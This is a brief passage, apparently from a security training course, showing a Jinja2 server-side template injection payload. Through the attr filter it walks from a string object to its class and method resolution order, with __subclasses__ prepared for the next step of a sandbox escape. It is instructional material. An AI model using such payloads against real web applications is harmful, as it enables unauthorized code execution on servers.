 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{% set mro_r = string|attr(class)|attr(mro) %}
{{ mro_r[1] }}
Listing 74 - Setting mro_r
variable to mro response